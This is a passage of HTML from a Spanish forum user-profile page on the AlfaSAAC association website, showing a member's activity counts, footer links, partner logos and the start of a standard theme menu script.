				</span>
			</li>

			<li class="">
				<span class='bbp-user-topics-created-link'>
					<a href="https://alfasaac.com/for0/usuarios/laura-martinez/debates/" title="Debates empezados por Laura Martínez López">Debates iniciados</a>
				</span>
			</li>

			<li class="">
				<span class='bbp-user-replies-created-link'>
					<a href="https://alfasaac.com/for0/usuarios/laura-martinez/respuestas/" title="Respuestas creadas por Laura Martínez López">Respuestas creadas</a>
				</span>
			</li>

							<li class="">
					<span class='bbp-user-engagements-created-link'>
						<a href="https://alfasaac.com/for0/usuarios/laura-martinez/participaciones/" title="Participaciones de Laura Martínez López">Participaciones</a>
					</span>
				</li>
			
							<li class="">
					<span class="bbp-user-favorites-link">
						<a href="https://alfasaac.com/for0/usuarios/laura-martinez/favoritos/" title="Los favoritos de Laura Martínez López">Favoritos</a>
					</span>
				</li>
			
			
		</ul>

		
	</div>
</div>


		<div id="bbp-user-body">
																					
<div id="bbp-user-profile" class="bbp-user-profile">
	<h2 class="entry-title">@laura-martinez</h2>
	<div class="bbp-user-section">
		<h3>Perfil</h3>
		<p class="bbp-user-forum-role">Registrado: hace 2 años, 10 meses</p>

		
		
		<hr>
		<h3>Foros</h3>

		
			<p class="bbp-user-last-activity">Última actividad: hace 2 años, 8 meses</p>

		
		<p class="bbp-user-topic-count">Debates iniciados: 2</p>
		<p class="bbp-user-reply-count">Respuestas creadas: 2</p>
		<p class="bbp-user-forum-role">Perfil del foro: Participante</p>
	</div>
</div><!-- #bbp-author-topics-started -->

		</div>
	</div>

	
</div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-background-image:linear-gradient(180deg, #40a5be 0%,var(--awb-color1) 15%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1428px;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.9%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.9%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-margin-top:5px;--awb-margin-bottom:10px;--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>DOMICILIO SOCIAL</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-image-element " style="--awb-max-width:90px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="150" height="150" title="alfassac-2__2_-removebg-preview" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27150%27%20height%3D%27150%27%20viewBox%3D%270%200%20150%20150%27%3E%3Crect%20width%3D%27150%27%20height%3D%27150%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/alfassac-2__2_-removebg-preview.png" alt class="lazyload img-responsive wp-image-48807"/></span></div><div class="fusion-text fusion-text-1"><p>Asociación AlfaSAAC<br />
G01818186<br />
Calle Islas Canarias, 38, 28905, Getafe (Madrid)<br />
<a href="mailto:info@alfasaac.com">info@alfasaac.com</a></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.9%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.9%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>AVISO LEGAL</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-gap:15px;--awb-active-color:var(--awb-color6);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="legal" data-breakpoint="1024" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-legal"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-legal" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-48491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48491 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48491"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de privacidad</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="20"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-privacidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Aviso legal</span></a></li><li  id="menu-item-3885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3885"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/terminos-y-condiciones-compras/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Términos y condiciones compras</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="18"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/politica-de-cookies/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Política de cookies</span></a></li><li  id="menu-item-48432"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48432 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48432"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/accesibilidad/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Accesibilidad</span></a></li><li  id="menu-item-48433"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48433 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="48433"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://alfasaac.com/mapa-del-sitio/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Mapa del sitio</span></a></li></ul></nav><div class="fusion-social-links fusion-social-links-3" style="--awb-margin-top:20px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks boxed-icons color-type-brand"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:16px;width:16px;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/alfaSAACtodoscontamos/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;font-size:16px;width:16px;background-color:#000000;border-color:#000000;border-radius:4px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/alfasaac?lang=es"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:16px;width:16px;background-color:#c13584;border-color:#c13584;border-radius:4px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/alfasaac/?hl=es"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_5 3_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:60%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.6333333333333%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.6333333333333%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-paragraph" style="--awb-text-color:var(--awb-custom14);--awb-font-size:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><p class="fusion-title-heading title-heading-left title-heading-tag" style="margin:0;font-size:1em;"><b>COLABORADORES</b></p><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-image-carousel fusion-image-carousel-auto fusion-image-carousel-1"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="no" data-columns="4" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-imagesize="auto" data-scrollitems="1" style="--awb-columns:4;--awb-column-spacing:0px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UOC.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UOC.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UOC-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UOC-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UOC.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/AEIPI-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/AEIPI-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/AEIPI.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/ASA.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/ASA.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/ASA-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/ASA-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/ASA.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Familias-GA.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Rett-Catalana.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/DDX3X-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/DDX3X-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/DDX3X.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Phelan-McDermid.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/Colegio-logopedas-PV.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/FEMAL-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/FEMAL-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/FEMAL.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/ALE-Logopedas.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UCLM-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UCLM-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UCLM.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="425" height="161" src="https://alfasaac.com/wp-content/uploads/2025/11/UPO.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27425%27%20height%3D%27161%27%20viewBox%3D%270%200%20425%20161%27%3E%3Crect%20width%3D%27425%27%20height%3D%27161%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UPO.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UPO-200x76.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UPO-400x152.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/UPO.png 425w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="225" height="152" src="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27225%27%20height%3D%27152%27%20viewBox%3D%270%200%20225%20152%27%3E%3Crect%20width%3D%27225%27%20height%3D%27152%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811-200x135.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/UNIR-e1763445493811.png 225w" data-sizes="auto" /></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-image-element " style="text-align:center;--awb-max-width:900px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img fetchpriority="high" decoding="async" width="3252" height="303" title="CONBANDERA_KITDIGITAL" src="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png" data-orig-src="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png" alt class="lazyload img-responsive wp-image-48427" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%273252%27%20height%3D%27303%27%20viewBox%3D%270%200%203252%20303%27%3E%3Crect%20width%3D%273252%27%20height%3D%27303%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-200x19.png 200w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-400x37.png 400w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-600x56.png 600w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-800x75.png 800w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL-1200x112.png 1200w, https://alfasaac.com/wp-content/uploads/2025/11/CONBANDERA_KITDIGITAL.png 3252w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" /></span></div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return 